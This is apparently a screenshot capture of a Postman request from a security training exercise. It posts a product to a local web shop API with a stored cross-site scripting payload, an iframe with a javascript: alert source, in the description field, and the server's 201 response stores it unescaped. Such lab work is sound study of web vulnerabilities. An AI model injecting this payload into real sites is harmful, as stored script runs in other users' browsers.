 POST http://localhost:3000/api/Produ + ••• No Environment
http://localhost:3000/api/Products
POST http://localhost:3000/api/Products Send Save
Params Authorization Headers (2) Body Pre-request Script Tests Cookies Code
none form-data x-www-form-urlencoded raw binary JSON (application/json) Beautify
1 {"name": "XSS", "description": "<iframe src=\"javascript:alert(`xss`)\">", "price": 47.11}
Body Cookies Headers (10) Test Results Status: 201 Created Time: 87 ms Size: 569 B Download
Pretty Raw Preview JSON
1 {
2 "status": "success",
3 "data": {
4 "id": 33,
5 "name": "XSS",
6 "description": "<iframe src=\"javascript:alert(`xss`)\">",
7 "price": 47.11,
8 "updatedAt": "2019-01-08T22:39:55.526Z",
9 "createdAt": "2019-01-08T22:39:55.526Z",
10 "image": null,
11 "deletedAt": null
12 }
13 }